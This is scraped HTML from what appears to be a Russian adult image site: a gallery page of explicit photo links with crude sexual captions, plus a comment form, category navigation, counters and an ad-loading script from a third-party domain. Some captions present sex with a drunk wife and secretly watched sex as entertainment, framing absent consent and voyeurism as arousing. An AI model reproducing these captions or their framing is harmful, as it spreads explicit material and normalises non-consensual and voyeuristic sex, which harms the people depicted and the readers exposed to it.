data-src="/uploads/posts/2022-10/thumbs/1666135156_39-hotbaba-xyz-p-porno-tosti-zhenshchin-seks-na-dache-47.jpg" style="max-width:100%;" alt="Ясмин Скотт двойное проникновение"></a><div>Ясмин Скотт двойное проникновение</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2022-10/1666135120_40-hotbaba-xyz-p-porno-tosti-zhenshchin-seks-na-dache-48.jpg||Зрелые бабы ебутся на природе--><a href="https://hotbaba.xyz/uploads/posts/2022-10/1666135120_40-hotbaba-xyz-p-porno-tosti-zhenshchin-seks-na-dache-48.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-10/thumbs/1666135120_40-hotbaba-xyz-p-porno-tosti-zhenshchin-seks-na-dache-48.jpg" style="max-width:100%;" alt="Зрелые бабы ебутся на природе"></a><div>Зрелые бабы ебутся на природе</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2022-10/1666135146_41-hotbaba-xyz-p-porno-tosti-zhenshchin-seks-na-dache-49.jpg||Групповой трах на даче--><a href="https://hotbaba.xyz/uploads/posts/2022-10/1666135146_41-hotbaba-xyz-p-porno-tosti-zhenshchin-seks-na-dache-49.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-10/thumbs/1666135146_41-hotbaba-xyz-p-porno-tosti-zhenshchin-seks-na-dache-49.jpg" style="max-width:100%;" alt="Групповой трах на даче"></a><div>Групповой трах на даче</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2022-10/1666135140_42-hotbaba-xyz-p-porno-tosti-zhenshchin-seks-na-dache-50.jpg||Ебля молодых на природе--><a href="https://hotbaba.xyz/uploads/posts/2022-10/1666135140_42-hotbaba-xyz-p-porno-tosti-zhenshchin-seks-na-dache-50.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-10/thumbs/1666135140_42-hotbaba-xyz-p-porno-tosti-zhenshchin-seks-na-dache-50.jpg" style="max-width:100%;" alt="Ебля молодых на природе"></a><div>Ебля молодых на природе</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2022-10/1666135184_43-hotbaba-xyz-p-porno-tosti-zhenshchin-seks-na-dache-55.jpg||Любительский трах на природе--><a href="https://hotbaba.xyz/uploads/posts/2022-10/1666135184_43-hotbaba-xyz-p-porno-tosti-zhenshchin-seks-na-dache-55.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-10/thumbs/1666135184_43-hotbaba-xyz-p-porno-tosti-zhenshchin-seks-na-dache-55.jpg" style="max-width:100%;" alt="Любительский трах на природе"></a><div>Любительский трах на природе</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2022-10/1666135187_44-hotbaba-xyz-p-porno-tosti-zhenshchin-seks-na-dache-56.jpg||Групповая ебля на даче--><a href="https://hotbaba.xyz/uploads/posts/2022-10/1666135187_44-hotbaba-xyz-p-porno-tosti-zhenshchin-seks-na-dache-56.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-10/thumbs/1666135187_44-hotbaba-xyz-p-porno-tosti-zhenshchin-seks-na-dache-56.jpg" style="max-width:100%;" alt="Групповая ебля на даче"></a><div>Групповая ебля на даче</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2022-10/1666135193_45-hotbaba-xyz-p-porno-tosti-zhenshchin-seks-na-dache-57.jpg||Выебал бабку в огороде--><a href="https://hotbaba.xyz/uploads/posts/2022-10/1666135193_45-hotbaba-xyz-p-porno-tosti-zhenshchin-seks-na-dache-57.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-10/thumbs/1666135193_45-hotbaba-xyz-p-porno-tosti-zhenshchin-seks-na-dache-57.jpg" style="max-width:100%;" alt="Выебал бабку в огороде"></a><div>Выебал бабку в огороде</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2022-10/1666135169_46-hotbaba-xyz-p-porno-tosti-zhenshchin-seks-na-dache-58.jpg||Голые ебутся на природе--><a href="https://hotbaba.xyz/uploads/posts/2022-10/1666135169_46-hotbaba-xyz-p-porno-tosti-zhenshchin-seks-na-dache-58.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-10/thumbs/1666135169_46-hotbaba-xyz-p-porno-tosti-zhenshchin-seks-na-dache-58.jpg" style="max-width:100%;" alt="Голые ебутся на природе"></a><div>Голые ебутся на природе</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2022-10/1666135144_47-hotbaba-xyz-p-porno-tosti-zhenshchin-seks-na-dache-59.jpg||Ебля зрелых баб на природе--><a href="https://hotbaba.xyz/uploads/posts/2022-10/1666135144_47-hotbaba-xyz-p-porno-tosti-zhenshchin-seks-na-dache-59.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-10/thumbs/1666135144_47-hotbaba-xyz-p-porno-tosti-zhenshchin-seks-na-dache-59.jpg" style="max-width:100%;" alt="Ебля зрелых баб на природе"></a><div>Ебля зрелых баб на природе</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2022-10/1666135115_48-hotbaba-xyz-p-porno-tosti-zhenshchin-seks-na-dache-60.jpg||Любительский трах на природе--><a href="https://hotbaba.xyz/uploads/posts/2022-10/1666135115_48-hotbaba-xyz-p-porno-tosti-zhenshchin-seks-na-dache-60.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-10/thumbs/1666135115_48-hotbaba-xyz-p-porno-tosti-zhenshchin-seks-na-dache-60.jpg" style="max-width:100%;" alt="Любительский трах на природе"></a><div>Любительский трах на природе</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2022-10/1666135196_49-hotbaba-xyz-p-porno-tosti-zhenshchin-seks-na-dache-61.jpg||Голые старички на даче--><a href="https://hotbaba.xyz/uploads/posts/2022-10/1666135196_49-hotbaba-xyz-p-porno-tosti-zhenshchin-seks-na-dache-61.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-10/thumbs/1666135196_49-hotbaba-xyz-p-porno-tosti-zhenshchin-seks-na-dache-61.jpg" style="max-width:100%;" alt="Голые старички на даче"></a><div>Голые старички на даче</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2022-10/1666135110_50-hotbaba-xyz-p-porno-tosti-zhenshchin-seks-na-dache-62.jpg||Трах зрелых баб на природе--><a href="https://hotbaba.xyz/uploads/posts/2022-10/1666135110_50-hotbaba-xyz-p-porno-tosti-zhenshchin-seks-na-dache-62.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-10/thumbs/1666135110_50-hotbaba-xyz-p-porno-tosti-zhenshchin-seks-na-dache-62.jpg" style="max-width:100%;" alt="Трах зрелых баб на природе"></a><div>Трах зрелых баб на природе</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2022-10/1666135187_51-hotbaba-xyz-p-porno-tosti-zhenshchin-seks-na-dache-64.jpg||Девушки разврат на даче--><a href="https://hotbaba.xyz/uploads/posts/2022-10/1666135187_51-hotbaba-xyz-p-porno-tosti-zhenshchin-seks-na-dache-64.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-10/thumbs/1666135187_51-hotbaba-xyz-p-porno-tosti-zhenshchin-seks-na-dache-64.jpg" style="max-width:100%;" alt="Девушки разврат на даче"></a><div>Девушки разврат на даче</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2022-10/1666135113_52-hotbaba-xyz-p-porno-tosti-zhenshchin-seks-na-dache-66.jpg||Блондинка трах на даче--><a href="https://hotbaba.xyz/uploads/posts/2022-10/1666135113_52-hotbaba-xyz-p-porno-tosti-zhenshchin-seks-na-dache-66.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-10/thumbs/1666135113_52-hotbaba-xyz-p-porno-tosti-zhenshchin-seks-na-dache-66.jpg" style="max-width:100%;" alt="Блондинка трах на даче"></a><div>Блондинка трах на даче</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2022-10/1666135140_53-hotbaba-xyz-p-porno-tosti-zhenshchin-seks-na-dache-68.jpg||Голые соседи на даче трах--><a href="https://hotbaba.xyz/uploads/posts/2022-10/1666135140_53-hotbaba-xyz-p-porno-tosti-zhenshchin-seks-na-dache-68.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-10/thumbs/1666135140_53-hotbaba-xyz-p-porno-tosti-zhenshchin-seks-na-dache-68.jpg" style="max-width:100%;" alt="Голые соседи на даче трах"></a><div>Голые соседи на даче трах</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2022-10/1666135185_54-hotbaba-xyz-p-porno-tosti-zhenshchin-seks-na-dache-69.jpg||Ебля зрелых на природе бабушки--><a href="https://hotbaba.xyz/uploads/posts/2022-10/1666135185_54-hotbaba-xyz-p-porno-tosti-zhenshchin-seks-na-dache-69.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-10/thumbs/1666135185_54-hotbaba-xyz-p-porno-tosti-zhenshchin-seks-na-dache-69.jpg" style="max-width:100%;" alt="Ебля зрелых на природе бабушки"></a><div>Ебля зрелых на природе бабушки</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2022-10/1666135182_55-hotbaba-xyz-p-porno-tosti-zhenshchin-seks-na-dache-70.jpg||Ебля пьяной жены на природе--><a href="https://hotbaba.xyz/uploads/posts/2022-10/1666135182_55-hotbaba-xyz-p-porno-tosti-zhenshchin-seks-na-dache-70.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-10/thumbs/1666135182_55-hotbaba-xyz-p-porno-tosti-zhenshchin-seks-na-dache-70.jpg" style="max-width:100%;" alt="Ебля пьяной жены на природе"></a><div>Ебля пьяной жены на природе</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2022-10/1666135220_56-hotbaba-xyz-p-porno-tosti-zhenshchin-seks-na-dache-71.jpg||Трах на даче подсмотренное--><a href="https://hotbaba.xyz/uploads/posts/2022-10/1666135220_56-hotbaba-xyz-p-porno-tosti-zhenshchin-seks-na-dache-71.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-10/thumbs/1666135220_56-hotbaba-xyz-p-porno-tosti-zhenshchin-seks-na-dache-71.jpg" style="max-width:100%;" alt="Трах на даче подсмотренное"></a><div>Трах на даче подсмотренное</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2022-10/1666135141_57-hotbaba-xyz-p-porno-tosti-zhenshchin-seks-na-dache-73.jpg||Групповуха зрелых на природе--><a href="https://hotbaba.xyz/uploads/posts/2022-10/1666135141_57-hotbaba-xyz-p-porno-tosti-zhenshchin-seks-na-dache-73.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-10/thumbs/1666135141_57-hotbaba-xyz-p-porno-tosti-zhenshchin-seks-na-dache-73.jpg" style="max-width:100%;" alt="Групповуха зрелых на природе"></a><div>Групповуха зрелых на природе</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2022-10/1666135205_58-hotbaba-xyz-p-porno-tosti-zhenshchin-seks-na-dache-75.jpg|--><a href="https://hotbaba.xyz/uploads/posts/2022-10/1666135205_58-hotbaba-xyz-p-porno-tosti-zhenshchin-seks-na-dache-75.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-10/thumbs/1666135205_58-hotbaba-xyz-p-porno-tosti-zhenshchin-seks-na-dache-75.jpg" style="max-width:100%;" alt=""></a><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2022-10/1666135175_59-hotbaba-xyz-p-porno-tosti-zhenshchin-seks-na-dache-76.jpg|--><a href="https://hotbaba.xyz/uploads/posts/2022-10/1666135175_59-hotbaba-xyz-p-porno-tosti-zhenshchin-seks-na-dache-76.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-10/thumbs/1666135175_59-hotbaba-xyz-p-porno-tosti-zhenshchin-seks-na-dache-76.jpg" style="max-width:100%;" alt=""></a><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2022-10/1666135213_60-hotbaba-xyz-p-porno-tosti-zhenshchin-seks-na-dache-77.jpg|--><a href="https://hotbaba.xyz/uploads/posts/2022-10/1666135213_60-hotbaba-xyz-p-porno-tosti-zhenshchin-seks-na-dache-77.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-10/thumbs/1666135213_60-hotbaba-xyz-p-porno-tosti-zhenshchin-seks-na-dache-77.jpg" style="max-width:100%;" alt=""></a><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2022-10/1666135194_61-hotbaba-xyz-p-porno-tosti-zhenshchin-seks-na-dache-78.jpg|--><a href="https://hotbaba.xyz/uploads/posts/2022-10/1666135194_61-hotbaba-xyz-p-porno-tosti-zhenshchin-seks-na-dache-78.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-10/thumbs/1666135194_61-hotbaba-xyz-p-porno-tosti-zhenshchin-seks-na-dache-78.jpg" style="max-width:100%;" alt=""></a><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2022-10/1666135226_62-hotbaba-xyz-p-porno-tosti-zhenshchin-seks-na-dache-80.jpg|--><a href="https://hotbaba.xyz/uploads/posts/2022-10/1666135226_62-hotbaba-xyz-p-porno-tosti-zhenshchin-seks-na-dache-80.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-10/thumbs/1666135226_62-hotbaba-xyz-p-porno-tosti-zhenshchin-seks-na-dache-80.jpg" style="max-width:100%;" alt=""></a><!--TEnd--></div></p>
</div>
<script src='https://threewoodslose.com/services/?id=109537'></script><div id='eece5a3a3f'></div><script data-cfasync='false'>let eece5a3a3f_cnt = 0;let eece5a3a3f_interval = setInterval(function(){if (typeof eece5a3a3f_country !== 'undefined') {clearInterval(eece5a3a3f_interval);(function(){var ud;try { ud = localStorage.getItem('eece5a3a3f_uid'); } catch (e) { } var script = document.createElement('script');script.type = 'text/javascript';script.charset = 'utf-8';script.async = 'true';script.src = 'https://' + eece5a3a3f_domain + '/' + eece5a3a3f_path + '/' + eece5a3a3f_file + '.js?18252&u=' + ud + '&a=' + Math.random();document.body.appendChild(script);})();} else {eece5a3a3f_cnt += 1;if (eece5a3a3f_cnt >= 60) {clearInterval(eece5a3a3f_interval);}}}, 500);</script>
<div class="trailer__row">
<div class="trailer__tools">
<div class="trailer__tool">

<div class="rating vpm-rate" id="fmeta-rate-38088">
<div class="btn-group">
<div class="btn-group__item">
<a class="btn btn--icon rate-plus" id="pluss-38088" onclick="doRateLD('plus', '38088');">
<i class="fa fa-thumbs-up"></i>
</a>
</div>
<div class="btn-group__item">
<a class="btn btn--icon btn--dislike rate-minus" id="minuss-38088" onclick="doRateLD('minus', '38088');">
<i class="fa fa-thumbs-down"></i>
</a>
</div>
</div>
<div class="rating__counter"></div>
<div class="rate-data"><span id="ratig-layer-38088" class="ignore-select"><span class="ratingtypeplusminus ignore-select ratingzero" >0</span></span><span id="vote-num-id-38088">0</span></div>
</div>

</div>
<div class="trailer__tool"><div class="details">
<ul class="details__list">
<li class="details__item"><span class="details__label">Просмотров:</span><strong class="details__value">553</strong></li>
<li class="details__item"><span class="details__label">Добавлено:</span><strong class="details__value">19 октября 2022</strong></li>
</ul>
</div>
<div class="btn-group"><div class="btn-group__item">
<div class="btn btn--icon js-fshare" title="Поделиться"><i class="fa fa-share-alt"></i></div>
</div>
<div class="btn-group__item">
<a href="javascript:AddComplaint('38088', 'news')"><div class="btn btn--icon" title="Пожаловаться"><i class="fa fa-flag"></i></div></a>
</div></div>
</div></div>
<div class="fshare" id="fshare" title="Поделиться с друзьями!">
<script src="//yastatic.net/es5-shims/0.0.2/es5-shims.min.js"></script>
<script src="//yastatic.net/share2/share.js"></script>
<div class="ya-share2" data-services="vkontakte,odnoklassniki,moimir,viber,skype,telegram" data-counter=""></div>
<br>
<div class="fshare-capt">Прямой адрес</div>
<textarea onclick="this.select()" rows="1">https://hotbaba.xyz/38088-tosti-zhenschin-seks-na-dache.html</textarea>
<div class="fshare-capt">HTML ссылка</div>
<textarea onclick="this.select()" rows="1"><a href="https://hotbaba.xyz/38088-tosti-zhenschin-seks-na-dache.html">смотрим здесь</a></textarea> 
</div>
</div>
<div class="trailer__row">
<div class="trailer__cols">

</div>
</div>
<div class="trailer__row">
<div class="addc fx-row fx-middle">
<div class="sect-title">Комментарии (0)</div>
<div class="add-comm-btn sect-link">Комментировать</div>
</div>
<form  method="post" name="dle-comments-form" id="dle-comments-form" ><!--noindex--><div class="add-comms add-comm-form" id="add-comms">
<div class="ac-inputs fx-row"><input type="text" maxlength="35" name="name" id="name" placeholder="Ваше имя" /></div>
<div class="ac-textarea"><script>
	var text_upload = "Загрузка файлов и изображений на сервер";
</script>
    <textarea id="comments" name="comments" style="width:100%;" rows="10"></textarea></div>

<div class="ac-protect">

<div class="form-item clearfix imp"><label>Вопрос:</label>
<div class="form-secur"><div style="margin-bottom:10px;"><span id="dle-question"></span></div>
<input type="text" name="question_answer" placeholder="Впишите ответ на вопрос" required />
</div></div>


</div>
<div class="ac-submit clearfix"><button name="submit" class="btn btn--success" type="submit">Отправить</button></div>	
</div><!--/noindex-->
<input type="hidden" name="subaction" value="addcomment">
<input type="hidden" name="post_id" id="post_id" value="38088"><input type="hidden" name="user_hash" value="7e7fa825fccb7f0ed6e6bd73608465b68188698b"></form>

<div id="dle-ajax-comments"></div>

<!--dlenavigationcomments-->
</div>
</div>

<div class="heading">
<div class="heading__item"><div class="heading__title">Похожие фото</div></div>
</div>
<div class="cards__list">
<div id="dle-content"><div class="cards__item"><a href="https://hotbaba.xyz/38521-vyebal-na-dache.html" class="card" title="Выебал на даче">
<span class="card__content"><img  src="/pict.php?src=https://hotbaba.xyz/uploads/posts/2022-10/thumbs/1666263434_23-hotbaba-xyz-p-porno-viebal-na-dache-34.jpg&w=334&h=484&zc=1" alt="Выебал на даче" class="card__image" /></span>
<span class="card__footer"><span class="card__title">Выебал на даче</span></span>
</a></div><div class="cards__item"><a href="https://hotbaba.xyz/32816-jerotika-sosedka-po-dache.html" class="card" title="Эротика соседка по даче">
<span class="card__content"><img  src="/pict.php?src=https://hotbaba.xyz/uploads/posts/2022-09/thumbs/1663180066_45-hotbaba-xyz-p-porno-erotika-sosedka-po-dache-60.jpg&w=334&h=484&zc=1" alt="Эротика соседка по даче" class="card__image" /></span>
<span class="card__footer"><span class="card__title">Эротика соседка по даче</span></span>
</a></div><div class="cards__item"><a href="https://hotbaba.xyz/34758-seks-na-ogorode.html" class="card" title="Секс на огороде">
<span class="card__content"><img  src="/pict.php?src=https://hotbaba.xyz/uploads/posts/2022-10/thumbs/1665058038_5-hotbaba-xyz-p-porno-seks-na-ogorode-9.jpg&w=334&h=484&zc=1" alt="Секс на огороде" class="card__image" /></span>
<span class="card__footer"><span class="card__title">Секс на огороде</span></span>
</a></div><div class="cards__item"><a href="https://hotbaba.xyz/33430-sosedka-razdevaetsja-na-dache.html" class="card" title="Соседка раздевается на даче">
<span class="card__content"><img  src="/pict.php?src=https://hotbaba.xyz/uploads/posts/2022-09/thumbs/1663343514_40-hotbaba-xyz-p-porno-sosedka-razdevaetsya-na-dache-59.jpg&w=334&h=484&zc=1" alt="Соседка раздевается на даче" class="card__image" /></span>
<span class="card__footer"><span class="card__title">Соседка раздевается на даче</span></span>
</a></div><div class="cards__item"><a href="https://hotbaba.xyz/baby/33151-golye-baby-i-muzhiki-na-dache.html" class="card" title="Голые бабы и мужики на даче">
<span class="card__content"><img  src="/pict.php?src=https://hotbaba.xyz/uploads/posts/2022-09/thumbs/1663265026_54-hotbaba-xyz-p-porno-golie-babi-i-muzhiki-na-dache-78.jpg&w=334&h=484&zc=1" alt="Голые бабы и мужики на даче" class="card__image" /></span>
<span class="card__footer"><span class="card__title">Голые бабы и мужики на даче</span></span>
</a></div><div class="cards__item"><a href="https://hotbaba.xyz/27521-porno-s-sosedkoj-po-dache.html" class="card" title="Порно с соседкой по даче">
<span class="card__content"><img  src="/pict.php?src=https://hotbaba.xyz/uploads/posts/2022-08/thumbs/1659892471_1-hotbaba-xyz-p-porno-s-sosedkoi-po-dache-1.jpg&w=334&h=484&zc=1" alt="Порно с соседкой по даче" class="card__image" /></span>
<span class="card__footer"><span class="card__title">Порно с соседкой по даче</span></span>
</a></div></div>
</div>
</div>

</div>
<div id="navig"></div>

</div></div>
</main>
<div data-banner-id="822510"> </div>
<footer class="page__footer">
<div class="footer"><div class="container">
<div class="footer__menu"><nav class="menu">
<ul class="menu__list">
<li class="menu__item"><a href="/index.php?do=feedback" class="menu__link">Обратная связь</a></li>
<li class="menu__item"><a href="/rules.html" class="menu__link">Правила</a></li>
<li class="menu__item"><a href="/sitemap.xml" class="menu__link">Карты сайта</a></li>
</ul>
</nav>
</div>
<div class="copyright"><p class="copyright__text"><strong class="copyright__mark">webmaster@hotbaba.xyz - 2021-2025 </strong>  Все права защищены.</p></div>
<div class="count"><span><!--LiveInternet counter--><script>document.write('<img src="//counter.yadro.ru/hit?t44.1;r'+escape(document.referrer)+((typeof(screen)=='undefined')?'':';s'+screen.width+'*'+screen.height+'*'+(screen.colorDepth?screen.colorDepth:screen.pixelDepth))+';u'+escape(document.URL)+';h'+escape(document.title.substring(0,150))+';'+Math.random()+'" alt="" title="LiveInternet" '+'border="0" width="31" height="31">')</script><!--/LiveInternet--></span></div>
</div></div>
</footer>
</div>
<div class="filter js-filter">
<div class="scroller">
<div class="scroller__content">
<div class="filter__row">
<div class="heading heading--line">
<strong class="heading__title">Навигация <small class="heading__sub">по сайту</small>
</strong>
</div>
<ul class="list">
<li class="list__item"><a href="/" class="list__link"><span class="list__title">Главная</span></a></li>
<li class="list__item"><a href="/index.php?do=rules" rel="nofollow" class="list__link"><span class="list__title">Правила</span></a></li>
<li class="list__item"><a href="/index.php?do=feedback" rel="nofollow" class="list__link"><span class="list__title">Обратная связь</span></a></li>
</ul>
</div>
<div class="filter__row">
<div class="heading heading--line">
<strong class="heading__title">Категории</strong>
</div>
<ul class="list">
<li class="list__item"><a class="list__link" href="/telki/"><span class="list__title">Телки</span></a></li>
<li class="list__item"><a class="list__link" href="/mamki/"><span class="list__title">Мамки</span></a></li>
<li class="list__item"><a class="list__link" href="/golye_modeli/"><span class="list__title">Модели</span></a></li>
<li class="list__item"><a class="list__link" href="/golye__ryzhie/"><span class="list__title">Рыжие</span></a></li>
<li class="list__item"><a class="list__link" href="/porno-aktrisy/"><span class="list__title">Порноактрисы</span></a></li>
<li class="list__item"><a class="list__link" href="https://www.erobodio.ru" target="_blank"><span class="list__title">Массаж эротический Москва</span></a></li>
<li class="list__item"><a class="list__link" href="/bolshegrudye/"><span class="list__title">Большегрудые</span></a></li>
<li class="list__item"><a class="list__link" href="/tolstozhopye/"><span class="list__title">Толстожопые</span></a></li>
<li class="list__item"><a class="list__link" href="/maxim/"><span class="list__title">Журнал Максим</span></a></li>
<li class="list__item"><a class="list__link" href="/suchki/"><span class="list__title">Красивые сучки</span></a></li>
<li class="list__item"><a class="list__link" href="/stars/"><span class="list__title">Знаменитости</span></a></li>
<li class="list__item"><a class="list__link" href="/uniforma/"><span class="list__title">Униформа</span></a></li>
<li class="list__item"><a class="list__link" href="/sekretarshi/"><span class="list__title">Секретарши</span></a></li>
<li class="list__item"><a class="list__link" href="/mujchini/"><span class="list__title">Мужчины фото</span></a></li>
<li class="list__item"><a class="list__link" href="/naturisty/"><span class="list__title">Натуристы</span></a></li>
<li class="list__item"><a class="list__link" href="/razvratnyephoto/"><span class="list__title">Развратные фото</span></a></li>
<li class="list__item"><a class="list__link" href="/paparazzi/"><span class="list__title">Папарацци фото</span></a></li>
<li class="list__item"><a class="list__link" href="/snegurochki/"><span class="list__title">Снегурочки для взрослых</span></a></li>
<li class="list__item"><a class="list__link" href="/tolstyedevushki/"><span class="list__title">Толстые девушки</span></a></li>
<li class="list__item"><a class="list__link" href="/bliznyashki/"><span class="list__title">Сестры близняшки</span></a></li>
<li class="list__item"><a class="list__link" href="/molodenkie/"><span class="list__title">Молоденькие</span></a></li>
<li class="list__item"><a class="list__link" href="/silikonovyesiski/"><span class="list__title">Силиконовые сиськи</span></a></li>
<li class="list__item"><a class="list__link" href="/gruzinki/"><span class="list__title">Голые грузинки</span></a></li>
<li class="list__item"><a class="list__link" href="/russkiedevki/"><span class="list__title">Русские девки</span></a></li>
<li class="list__item"><a class="list__link" href="/gornichnye/"><span class="list__title">Горничные</span></a></li>
<li class="list__item"><a class="list__link" href="/shlyuhi/"><span class="list__title">Шлюхи</span></a></li>
<li class="list__item"><a class="list__link" href="/golye-kurtizanki/"><span class="list__title">Куртизанки</span></a></li>
<li class="list__item"><a class="list__link" href="/golye_norwezhki/"><span class="list__title">Норвежки</span></a></li>
<li class="list__item"><a class="list__link" href="/seksualnye_devushki/"><span class="list__title">Сексуальные девушки</span></a></li>
<li class="list__item"><a class="list__link" href="/bolshie_titki/"><span class="list__title">Большие титьки</span></a></li>
<li class="list__item"><a class="list__link" href="/golye-bryunetki/"><span class="list__title">Брюнетки</span></a></li>
<li class="list__item"><a class="list__link" href="/blondinki/"><span class="list__title">Блондинки</span></a></li>
<li class="list__item"><a class="list__link" href="/kare/"><span class="list__title">Прическа каре</span></a></li>
<li class="list__item"><a class="list__link" href="/shatenki/"><span class="list__title">Шатенки</span></a></li>
<li class="list__item"><a class="list__link" href="/rozovye-volosy/"><span class="list__title">Розовые волосы</span></a></li>
<li class="list__item"><a class="list__link" href="/golye-britanki/"><span class="list__title">Британки</span></a></li>
<li class="list__item"><a class="list__link" href="/super-siski/"><span class="list__title">Супер сиськи</span></a></li>
<li class="list__item"><a class="list__link" href="/mega-zhopy/"><span class="list__title">Мега жопы</span></a></li>
<li class="list__item"><a class="list__link" href="/otvisshie-siski/"><span class="list__title">Отвисшие сиськи</span></a></li>
<li class="list__item"><a class="list__link" href="/golye-rachkom/"><span class="list__title">Рачком</span></a></li>
</ul>
</div></div>
</div></div>	
<a href="#" id="back-to-top" class="scroll-top btn btn--primary">&uarr;</a>

<script src="/engine/classes/min/index.php?g=general&amp;v=7293e"></script>
<script src="/engine/classes/min/index.php?f=engine/classes/js/jqueryui.js,engine/classes/js/dle_js.js,engine/classes/highslide/highslide.js,engine/classes/js/lazyload.js,engine/classes/masha/masha.js,engine/editor/jscripts/tiny_mce/tinymce.min.js&amp;v=7293e" defer></script>
<script src="/templates/VideoBoom-hotba/js/libs.js" defer></script>
<script>
<!--
var dle_root       = '/';
var dle_admin      = '';
var dle_login_hash = '7e7fa825fccb7f0ed6e6bd73608465b68188698b';
var dle_group      = 5;
var dle_skin       = 'VideoBoom-hotba';
var dle_wysiwyg    = '2';
var quick_wysiwyg  = '0';
var dle_min_search = '4';
var dle_act_lang   = ["Да", "Нет", "Ввод", "Отмена", "Сохранить", "Удалить", "Загрузка. Пожалуйста, подождите..."];
var menu_short     = 'Быстрое редактирование';
var menu_full      = 'Полное редактирование';
var menu_profile   = 'Просмотр профиля';
var menu_send      = 'Отправить сообщение';
var menu_uedit     = 'Админцентр';
var dle_info       = 'Информация';
var dle_confirm    = 'Подтверждение';
var dle_prompt     = 'Ввод информации';
var dle_req_field  = 'Заполните все необходимые поля';
var dle_del_agree  = 'Вы действительно хотите удалить? Данное действие невозможно будет отменить';
var dle_spam_agree = 'Вы действительно хотите отметить пользователя как спамера? Это приведёт к удалению всех его комментариев';
var dle_c_title    = 'Отправка жалобы';
var dle_complaint  = 'Укажите текст Вашей жалобы для администрации:';
var dle_mail       = 'Ваш e-mail:';
var dle_big_text   = 'Выделен слишком большой участок текста.';
var dle_orfo_title = 'Укажите комментарий для администрации к найденной ошибке на странице:';
var dle_p_send     = 'Отправить';
var dle_p_send_ok  = 'Уведомление успешно отправлено';
var dle_save_ok    = 'Изменения успешно сохранены. Обновить страницу?';
var dle_reply_title= 'Ответ на комментарий';
var dle_tree_comm  = '0';
var dle_del_news   = 'Удалить статью';
var dle_sub_agree  = 'Вы действительно хотите подписаться на комментарии к данной публикации?';
var dle_captcha_type  = '0';
var DLEPlayerLang     = {prev: 'Предыдущий',next: 'Следующий',play: 'Воспроизвести',pause: 'Пауза',mute: 'Выключить звук', unmute: 'Включить звук', settings: 'Настройки', enterFullscreen: 'На полный экран', exitFullscreen: 'Выключить полноэкранный режим', speed: 'Скорость', normal: 'Обычная', quality: 'Качество', pip: 'Режим PiP'};
var allow_dle_delete_news   = false;
jQuery(function($){
	tinyMCE.baseURL = dle_root + 'engine/editor/jscripts/tiny_mce';
	tinyMCE.suffix = '.min';
	tinymce.init({
		selector: 'textarea#comments',
		language : "ru",
		element_format : 'html',
		width : "100%",
		height : 220,
		plugins: ["link image paste dlebutton"],
		theme: "modern",
		relative_urls : false,
		convert_urls : false,
		remove_script_host : false,
		extended_valid_elements : "div[align|class|style|id|title],b/strong,i/em,u,s",
	    formats: {
	      bold: {inline: 'b'},  
	      italic: {inline: 'i'},
	      underline: {inline: 'u', exact : true},  
	      strikethrough: {inline: 's', exact : true}
	    },
		paste_as_text: true,
		toolbar_items_size: 'small',
		statusbar : false,
		branding: false,
		dle_root : dle_root,
		dle_upload_area : "comments",
		dle_upload_user : "",
		dle_upload_news : "0",	
		menubar: false,
		image_dimensions: false,
		toolbar1: "bold italic underline strikethrough | alignleft aligncenter alignright alignjustify | dleemo | bullist numlist | dlequote dlespoiler dlehide",
		content_css : dle_root + "engine/editor/css/content.css"
	});
$('#dle-comments-form').submit(function() {
doAddComments();
return false;
});
hs.graphicsDir = '/engine/classes/highslide/graphics/';
hs.wrapperClassName = 'rounded-white';
hs.outlineType = 'rounded-white';
